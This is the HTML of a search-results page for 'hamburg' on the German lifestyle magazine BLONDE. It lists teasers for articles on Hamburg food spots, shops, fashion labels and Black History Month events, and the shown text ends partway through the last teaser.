.load-media-content:after{border-color:#f39f5b;}.widget_ti_most_commented span i:before{border-top-color:#f39f5b;}.score-line span i, .widget_ti_most_commented span i{color:#000000;}#masthead{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li ul{background-color:#f39f5b;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#ffe306;}.top-strip .social li a{color:#ffffff;}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li{color:#f39f5b;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a > span:after{color:#f39f5b;}.main-menu-container{border-top:2px solid #f184b4;}.main-menu-container{border-bottom:2px solid #86b6e6;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#ffffff;}.main-menu .sub-menu li a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#f39f5b;}.modern .content-over-image-tint .entry-image:before, .modern .content-over-image-tint.full-width-image:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock h4 a{color:#000000;}.footer-sidebar, .footer-sidebar .widget_ti_most_commented li a, .footer-sidebar .widget-slider .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-classic-entries .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{background-color:#111111;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#111111;}.footer-sidebar .widget_ti_most_commented span i{color:#111111;}.footer-sidebar .widget h3{color:#f39f5b;}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented span{background-color:#f39f5b;}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#f39f5b;}.footer-sidebar, .footer-sidebar button, .footer-sidebar select, .footer-sidebar input,  .footer-sidebar input[type="submit"]{color:#ffffff;}.footer-sidebar input, .footer-sidebar select, .footer-sidebar input[type="submit"]{border-color:#ffffff;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#ffffff;}.footer-sidebar .widget a{color:#f39f5b;}.footer-sidebar .widget a:hover{color:#585b61;}.footer-sidebar, .widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#ffffff;}</style></head>

<body class="search search-results ltr top-strip-fixed no-main-menu layout-full">

    <section class="no-print top-strip">

        
        <div class="wrapper clearfix">

            
<div class="search-form">
    <form method="get" id="searchform" action="https://blonde.de/" role="search">
        <input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
        <button type="submit">
            <i class="icomoon-search"></i>
        </button>
    </form>
    
    <div class="mobile-search-button"></div>
</div><ul class="social">
		<li><a href="#" class="icomoon-share social-share-link"></a>
			<ul><li><a href="https://www.facebook.com/BlondeMag/" class="icomoon-facebook" target="_blank"></a></li><li><a href="https://www.pinterest.de/BLONDEmag/" class="icomoon-pinterest" target="_blank"></a></li><li><a href="http://blondemag.tumblr.com/" class="icomoon-tumblr" target="_blank"></a></li><li><a href="https://www.instagram.com/blondemagazine/" class="icomoon-instagram" target="_blank"></a></li>		</ul>
		</li>
	</ul>
                            <div class="top-strip-logo alignleft">
                    <a href="https://blonde.de">
                        <img src="https://blonde.de/wp-content/uploads/2018/07/logo_white_small.png" alt="BLONDE MAGAZINE - Das Magazin für Girls mit Haltung" width="205" height="50" />
                    </a><!-- Top Strip Logo -->
                </div>
            
            <nav class="secondary-menu"><ul id="menu-top-strip" class="menu"><li id="menu-item-19168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19168"><a href="https://blonde.de/category/style">Style</a>
<ul class="sub-menu">
	<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19318"><a href="https://blonde.de/category/style/beauty">Beauty</a></li>
	<li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19316"><a href="https://blonde.de/category/style/fashion">Fashion</a></li>
</ul>
</li>
<li id="menu-item-19166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19166"><a href="https://blonde.de/category/meinung">Meinung</a></li>
<li id="menu-item-19167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19167"><a href="https://blonde.de/category/storys">Storys</a></li>
<li id="menu-item-34014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34014"><a href="https://blonde.de/category/archiv/lifestyle">Lifestyle</a></li>
</ul></nav>
            <a href="#" id="mobile-menu-toggle" class="lines-button">
                <span class="lines"></span>
            </a>

        </div><!-- .wrapper -->

    </section><!-- .top-strip -->


    <section id="site">

                <div id="pageslide" class="mobilewhite"><!-- Sidebar in Mobile View --></div>

        <div class="site-content">

            <header id="masthead" role="banner" class="clearfix">

                                <div id="branding" class="anmtd">
                    <div class="wrapper">
                    
<div class="header header-banner">

    <div class="inner">
        
        <div class="inner-cell">

                            <a class="logo" href="https://blonde.de">
                <img src="https://blonde.de/wp-content/uploads/2018/07/logo_animiert_medium.gif" alt="BLONDE MAGAZINE - Das Magazin für Girls mit Haltung" width="328" height="80" />
                </a><!-- Logo -->
            
            
        </div>

        
        <div class="inner-cell">
            <div class="ad-block">      
                <script src="https://pulse.adspirit.de/adscript.php?pid=29&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=29&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=29&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="728" height="90" />
</a>
</noscript>             </div>
        </div>

		     
	</div>
    
</div><!-- .header-banner -->                    </div><!-- .wrapper -->
                </div><!-- #branding -->
                
				
            </header><!-- #masthead -->
	<section id="content" role="main" class="clearfix anmtd">
    	<div class="wrapper">
        
            <header class="entry-header page-header">
				<small>Search Results for:</small><br />                <div class="page-title title-with-sep single-title">
                    <h1 class="entry-title">hamburg</h1>
                </div>
            </header><!-- .page-header -->
            
                        <div class="grids">
                <div class="grid-8 column-1">
			
				                    
                    <div class="entries list-layout">
                    
					                        
                    <article id="post-30860" class="clearfix post-30860 post type-post status-publish format-standard has-post-thumbnail hentry category-storys tag-berlin tag-black-history-month tag-frankfurt tag-hamburg tag-koeln tag-leipzig tag-veranstaltungen post-item post-odd">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/storys/black-history-month-2024-events-in-hamburg-koeln-frankfurt-leipzig-und-leipzig">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2017/02/Unbenannt-3-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2017/02/Unbenannt-3-370x246.jpg 370w, https://blonde.de/wp-content/uploads/2017/02/Unbenannt-3-1024x681.jpg 1024w, https://blonde.de/wp-content/uploads/2017/02/Unbenannt-3-768x511.jpg 768w, https://blonde.de/wp-content/uploads/2017/02/Unbenannt-3-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2017/02/Unbenannt-3-570x379.jpg 570w, https://blonde.de/wp-content/uploads/2017/02/Unbenannt-3-770x512.jpg 770w, https://blonde.de/wp-content/uploads/2017/02/Unbenannt-3-1170x778.jpg 1170w, https://blonde.de/wp-content/uploads/2017/02/Unbenannt-3-872x580.jpg 872w, https://blonde.de/wp-content/uploads/2017/02/Unbenannt-3.jpg 1350w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/storys/black-history-month-2024-events-in-hamburg-koeln-frankfurt-leipzig-und-leipzig">Black History Month 2024: Events in Hamburg, Köln, Frankfurt, Leipzig und Berlin</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Februar ist Black History Month. Geschichten Schwarzer Menschen finden das ganze Jahr über statt, das steht außer Frage. Falls ihr es aber noch nicht&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/storys/black-history-month-2024-events-in-hamburg-koeln-frankfurt-leipzig-und-leipzig">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-30180" class="clearfix post-30180 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-style tag-cosh tag-dont-panic tag-hey-soho tag-its-organic tag-marc-opolo tag-nachhaltigkeit tag-sustainability tag-tonys post-item post-even">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/style/dont-panic-its-organic-faire-schokolade-cleane-duefte-und-nachhaltige-mode-aus-hamburg">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2023/07/Header-BLONDE-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2023/07/Header-BLONDE-370x246.jpg 370w, https://blonde.de/wp-content/uploads/2023/07/Header-BLONDE-1024x681.jpg 1024w, https://blonde.de/wp-content/uploads/2023/07/Header-BLONDE-768x511.jpg 768w, https://blonde.de/wp-content/uploads/2023/07/Header-BLONDE-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2023/07/Header-BLONDE-570x379.jpg 570w, https://blonde.de/wp-content/uploads/2023/07/Header-BLONDE-770x512.jpg 770w, https://blonde.de/wp-content/uploads/2023/07/Header-BLONDE-1170x778.jpg 1170w, https://blonde.de/wp-content/uploads/2023/07/Header-BLONDE-872x580.jpg 872w, https://blonde.de/wp-content/uploads/2023/07/Header-BLONDE.jpg 1350w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/style/dont-panic-its-organic-faire-schokolade-cleane-duefte-und-nachhaltige-mode-aus-hamburg">Don&#8217;t Panic, It&#8217;s Organic – Faire Schokolade, cleane Düfte und nachhaltige Mode aus Hamburg</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>In unserer Rubrik „Don’t Panic, It’s Organic” sammeln wir die spannendsten Nachhaltigkeits-News für euch. Bei der Fülle an nachhaltigen Brands, den Überblick zu behalten,&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/style/dont-panic-its-organic-faire-schokolade-cleane-duefte-und-nachhaltige-mode-aus-hamburg">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-21807" class="clearfix post-21807 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-style tag-hamburg post-item post-odd">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/style/hamburgs-hinterhoefe-editorial">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2019/05/header_1905_Billbrook_PVDH_M07_016-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2019/05/header_1905_Billbrook_PVDH_M07_016-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2019/05/header_1905_Billbrook_PVDH_M07_016-1024x683.jpg 1024w, https://blonde.de/wp-content/uploads/2019/05/header_1905_Billbrook_PVDH_M07_016-768x512.jpg 768w, https://blonde.de/wp-content/uploads/2019/05/header_1905_Billbrook_PVDH_M07_016-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2019/05/header_1905_Billbrook_PVDH_M07_016-570x380.jpg 570w, https://blonde.de/wp-content/uploads/2019/05/header_1905_Billbrook_PVDH_M07_016-770x513.jpg 770w, https://blonde.de/wp-content/uploads/2019/05/header_1905_Billbrook_PVDH_M07_016-1170x780.jpg 1170w, https://blonde.de/wp-content/uploads/2019/05/header_1905_Billbrook_PVDH_M07_016-870x580.jpg 870w, https://blonde.de/wp-content/uploads/2019/05/header_1905_Billbrook_PVDH_M07_016.jpg 1350w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/style/hamburgs-hinterhoefe-editorial">Billbrooklyn: Wie Hamburgs Hinterhöfe Stil beweisen</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Zwischen Hafenklischee, verbrandetem Image und kollektiver Unbekanntheit haben Hamburgs Hinterhöfe ihr Stil-Geheimnis gemeinsam. In Billbrook und Billwerder verstecken sie alles von Vintage-Fundus bis Teppichkontor.</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/style/hamburgs-hinterhoefe-editorial">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-18234" class="clearfix post-18234 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion-archiv category-home category-news post-item post-even">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/news/das-fashionhotel-ist-dieses-wochenende-in-hamburg">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2017/10/Fashionhotel-Blonde-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2017/10/Fashionhotel-Blonde-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2017/10/Fashionhotel-Blonde-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2017/10/Fashionhotel-Blonde-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/news/das-fashionhotel-ist-dieses-wochenende-in-hamburg">Das FASHIONHOTEL ist dieses Wochenende in Hamburg</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Ihr wisst noch nicht was ihr bei diesem stürmischen Wetter macht? Dann stattet dem FASHIONHOTEL in Hamburg einen Besuch ab.</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/archiv/news/das-fashionhotel-ist-dieses-wochenende-in-hamburg">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-18027" class="clearfix post-18027 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-archiv category-home category-news post-item post-odd">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/news/sephora-eroeffnet-heute-in-hamburg">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2017/08/blonde-sephora-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2017/08/blonde-sephora-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2017/08/blonde-sephora-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2017/08/blonde-sephora-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/news/sephora-eroeffnet-heute-in-hamburg">Sephora eröffnet heute in Hamburg</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Die französische Kosmetikkette gibt es nun auch in Deutschland. Nach einem Store in Bonn und München wird heute ein Shop-in-Shop in Hamburg eröffnet!</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/archiv/news/sephora-eroeffnet-heute-in-hamburg">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-17416" class="clearfix post-17416 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-lifestyle category-living post-item post-even">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/lifestyle/hamburg-tipp-eis-bei-schlecks">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2017/06/BLONDE-Schlecks-Hamburg-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2017/06/BLONDE-Schlecks-Hamburg-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2017/06/BLONDE-Schlecks-Hamburg-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2017/06/BLONDE-Schlecks-Hamburg-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/lifestyle/hamburg-tipp-eis-bei-schlecks">Hamburg-Tipp: Eis bei Schlecks</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Bei &#8222;Schlecks&#8220; wird Eis mit Milchschnitten, Brownies oder Käsekuchen gemischt und anschließend mit Soßen und Streuseln garniert.</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/archiv/lifestyle/hamburg-tipp-eis-bei-schlecks">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-15838" class="clearfix post-15838 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-lifestyle category-living tag-ceviche tag-ceviche-restaurants tag-peruanische-restaurants post-item post-odd">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/lifestyle/ceviche-hotspots-in-hamburg-und-berlin">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2017/03/16114763_575528222647637_3992027628088782319_n-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2017/03/16114763_575528222647637_3992027628088782319_n-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2017/03/16114763_575528222647637_3992027628088782319_n-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2017/03/16114763_575528222647637_3992027628088782319_n-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/lifestyle/ceviche-hotspots-in-hamburg-und-berlin">Ceviche-Hotspots in Hamburg und Berlin</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Roher Fisch ist gerade in aller Munde (no pun intended) – und die Rede ist nicht von Sushi, sondern von Ceviche, dem neuen Trend-Food&#8230;.</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/archiv/lifestyle/ceviche-hotspots-in-hamburg-und-berlin">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-15526" class="clearfix post-15526 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-lifestyle category-living tag-keramik tag-we-are-studio-studio post-item post-even">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/lifestyle/we-are-studio-studio-keramik-made-in-hamburg">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2017/02/PD_01-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2017/02/PD_01-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2017/02/PD_01-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2017/02/PD_01-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/lifestyle/we-are-studio-studio-keramik-made-in-hamburg">We Are Studio Studio – Keramik made in Hamburg</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Das kleine Keramiklabel We Are Studio Studio aus Hamburg macht Handmade wieder cool – mit ebenso schlichten wie humorvollen Vasen, Tellern, Tassen und mehr.</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/archiv/lifestyle/we-are-studio-studio-keramik-made-in-hamburg">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-14842" class="clearfix post-14842 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion-archiv category-home category-news category-trends tag-ace-tate tag-ace-tate-store-hamburg post-item post-odd">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/fashion-archiv/trends/der-neue-ace-tate-store-in-hamburg">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2017/01/BLONDE-Ace-Tate-Hamburg-Store-design-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2017/01/BLONDE-Ace-Tate-Hamburg-Store-design-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2017/01/BLONDE-Ace-Tate-Hamburg-Store-design-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2017/01/BLONDE-Ace-Tate-Hamburg-Store-design-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/fashion-archiv/trends/der-neue-ace-tate-store-in-hamburg">Der neue Ace &#038; Tate Store in Hamburg</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Gute Neuigkeiten: Jetzt gibt es auch in Hamburg einen Store des Brillen-Labels Ace &amp; Tate – und er hat neben Brillen auch Musik und&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/archiv/fashion-archiv/trends/der-neue-ace-tate-store-in-hamburg">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-14173" class="clearfix post-14173 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-lifestyle category-musik category-news post-item post-even">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/lifestyle/bist-du-down-rnb-swag-aus-hamburg">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2017/01/BLONDE_AceTee_BistDuDown-e1483975476331-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2017/01/BLONDE_AceTee_BistDuDown-e1483975476331-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2017/01/BLONDE_AceTee_BistDuDown-e1483975476331-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2017/01/BLONDE_AceTee_BistDuDown-e1483975476331-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/lifestyle/bist-du-down-rnb-swag-aus-hamburg">Bist du down? RnB Swag aus Hamburg</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Support your local girl! Wer hätte gedacht, dass die deutsche Sprache auch mit schweren Beats so gut klingt. Ace Tee zeigt euch in ihrem&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/archiv/lifestyle/bist-du-down-rnb-swag-aus-hamburg">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-11769" class="clearfix post-11769 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-unterwegs tag-hamburg tag-suppen tag-suppenrestaurants post-item post-odd">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/lifestyle/die-leckersten-suppen-in-hamburg">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2016/10/12496281_1240866182599476_322854572004369565_o-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2016/10/12496281_1240866182599476_322854572004369565_o-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2016/10/12496281_1240866182599476_322854572004369565_o-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2016/10/12496281_1240866182599476_322854572004369565_o-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/lifestyle/die-leckersten-suppen-in-hamburg">Hier gibt&#8217;s die die leckersten Suppen in Hamburg</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Löffel raus! Wir verraten euch, wo in Hamburg ihr die leckersten Suppen bekommt.</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/archiv/lifestyle/die-leckersten-suppen-in-hamburg">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-11297" class="clearfix post-11297 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-lifestyle category-unterwegs tag-fetch tag-frohlein tag-mamalicious tag-pancakes-hamburg tag-rain-cafeatery tag-von-der-motte post-item post-even">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/lifestyle/unsere-liebsten-pancake-places-in-hamburg">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2016/10/Fetch-Hamburg-1-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2016/10/Fetch-Hamburg-1-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2016/10/Fetch-Hamburg-1-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2016/10/Fetch-Hamburg-1-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/lifestyle/unsere-liebsten-pancake-places-in-hamburg">Unsere liebsten Pancake-Places in Hamburg</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Herbst = Pancake-Zeit! Wir finden, warme Pancakes mit leckeren Toppings sind das perfekte Soulfood – genau das Richtige für Wochenenden im Herbst. Deshalb haben wir unsere liebsten&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/archiv/lifestyle/unsere-liebsten-pancake-places-in-hamburg">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-7832" class="clearfix post-7832 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion-archiv category-home category-label-to-watch category-trends tag-hamburg tag-patches tag-vanewonderland post-item post-odd">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/fashion-archiv/patches-von-vanewonderland">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2016/06/BLONDE-patch-park-fiction_vanewonderland-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2016/06/BLONDE-patch-park-fiction_vanewonderland-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2016/06/BLONDE-patch-park-fiction_vanewonderland-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2016/06/BLONDE-patch-park-fiction_vanewonderland-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/fashion-archiv/patches-von-vanewonderland">Hamburg-Insider-Patches von Vanewonderland</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Hinter Vanewonderland steckt Vanessa, eine kreative Hamburgerin, die auch den Store B-Lage führt. Ihre neuste Kollektion: von Hamburg inspirierte Patches.</p>
                                </div>
                            
                                <footer class="entry-footer">
